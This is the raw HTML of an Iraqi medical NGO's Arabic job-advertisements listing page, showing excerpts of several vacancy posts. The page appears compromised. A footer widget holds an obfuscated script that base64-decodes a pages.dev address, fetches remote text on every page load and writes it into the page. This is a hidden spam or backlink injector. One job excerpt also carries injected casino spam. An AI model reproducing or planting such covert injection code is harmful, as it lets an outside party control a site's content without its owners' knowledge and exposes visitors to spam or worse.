		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" aria-label="Read more about اعلان وظيفة &#8211; موظفة تنمية موارد" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			نوفمبر 19, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3012 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%ad%d8%b4%d8%af-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af-%d9%83%d8%b1%d8%a8%d9%84%d8%a7%d8%a1/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg" class="attachment-full size-full wp-image-3013" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1.jpg 780w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-300x181.jpg 300w, https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%ad%d8%b4%d8%af-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af-%d9%83%d8%b1%d8%a8%d9%84%d8%a7%d8%a1/" >
				اعلان وظيفة: محشد مجتمعي (بغداد / كربلاء / موصل / كركوك)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>المسمى الوظيفي: محشّد مجتمعي من كلا الجنسين – التوعية بالصحة الإنجابية وتنظيم الأسرةالموقع: محافظات (بغداد / كربلاء / موصل / كركوك)نوع العقد: الدوام جزئي (يوم</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%ad%d8%b4%d8%af-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af-%d9%83%d8%b1%d8%a8%d9%84%d8%a7%d8%a1/" aria-label="Read more about اعلان وظيفة: محشد مجتمعي (بغداد / كربلاء / موصل / كركوك)" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			سبتمبر 11, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2719 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1440" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg" class="attachment-full size-full wp-image-2514" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg 2560w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7/" >
				اعلان وظيفة: باحث اجتماعي (محافظة صلاح الدين)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>المسمى الوظيفي: باحث اجتماعي مكان العمل:  محافظة صلاح الدين&#8211; تكريت نوع العقد: دوام كامل ………………………………………………………………………………………………………………………… من نحن: الجمعية الطبية العراقية الموحدة للإغاثة والتنمية (UIMS) هي</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7/" aria-label="Read more about اعلان وظيفة: باحث اجتماعي (محافظة صلاح الدين)" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			سبتمبر 11, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2703 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1440" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg" class="attachment-full size-full wp-image-2514" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg 2560w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-2/" >
				اعلان وظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>المسمى الوظيفي: مسؤول قسم التواصل الاجتماعي والإعلام الرقميالموقع: بغداد – دوام كامل من نحن: الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;(UIMS)&nbsp;هي واحدة من المنظمات المدنية الناشطة</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-2/" aria-label="Read more about اعلان وظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			مايو 20, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2692 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1440" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg" class="attachment-full size-full wp-image-2514" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg 2560w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7/" >
				اعلان وظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي موقع العمل: بغداد نوع العقد: دوام كامل ………………………………………………………………………………………………………………………………………………… من نحن: mostbet casino mostbet 1 vin pin up casino</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7/" aria-label="Read more about اعلان وظيفة: مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			أبريل 29, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%ad%d8%a7%d9%84%d8%a9-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1440" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg" class="attachment-full size-full wp-image-2514" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg 2560w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%ad%d8%a7%d9%84%d8%a9-2/" >
				اعلان وظيفة: مدير حالة			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: مدير حالة موقع العمل: بغداد, اربيل, سليمانية, البصرة نوع العقد: اجور يومية ………………………………………………………………………………………………………… من نحن: الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;(UIMS)&nbsp;هي واحدة من المنظمات</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%ad%d8%a7%d9%84%d8%a9-2/" aria-label="Read more about اعلان وظيفة: مدير حالة" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			أبريل 27, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2669 post type-post status-publish format-standard has-post-thumbnail hentry category-ar-advertising" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1440" src="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg" class="attachment-full size-full wp-image-2514" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1.jpg 2560w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1024x576.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-1536x864.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-2048x1152.jpg 2048w, https://uimsiraq.org/wp-content/uploads/2024/05/Webp.net-compress-image-67-scaled-1-390x220.jpg 390w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__badge">الاعلانات</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a/" >
				اعلان وظيفة: باحث اجتماعي ميداني			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>الوظيفة: باحث اجتماعي ميداني موقع العمل: بغداد, اربيل , سليمانية, البصرة نوع العقد: اجور يومية ……………………………………………………………………………………………………………… من نحن: الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;(UIMS)&nbsp;هي واحدة</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a/" aria-label="Read more about اعلان وظيفة: باحث اجتماعي ميداني" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			أبريل 27, 2025		</span>
				<span class="elementor-post-avatar">
			لا توجد تعليقات		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="10" data-next-page="https://uimsiraq.org/ar/category/ar-advertising/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/8/"><span class="elementor-screen-only">Page</span>8</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/9/"><span class="elementor-screen-only">Page</span>9</a>
<a class="page-numbers" href="https://uimsiraq.org/ar/category/ar-advertising/page/10/"><span class="elementor-screen-only">Page</span>10</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015-2026 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
